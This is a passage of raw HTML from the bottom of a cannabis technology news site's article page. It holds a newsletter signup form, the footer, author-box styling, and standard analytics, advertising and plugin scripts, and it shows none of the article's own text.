							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769327413" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49734" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="23570" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="18717" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="74817" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="52341" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="60302" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="35891" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="61566" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="28683" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="39170" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','products','technology','carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["products","technology","carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors","post"],"url":"carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-bottom: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-right: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap {
        font-size: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group-title {
        font-weight:  !important; 
    }

</style><link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.1' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1769201192' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/assets/js/account.min.js?ver=8.5.7" id="directorist-account-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vY2FydGEtMi12YXBvcml6ZXItZWxldmF0ZS15b3VyLWRhYmJpbmctZXhwZXJpZW5jZS13aXRoLW5ldy1jb2xvcnMv","nonce":"5e7bbdd2e0","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
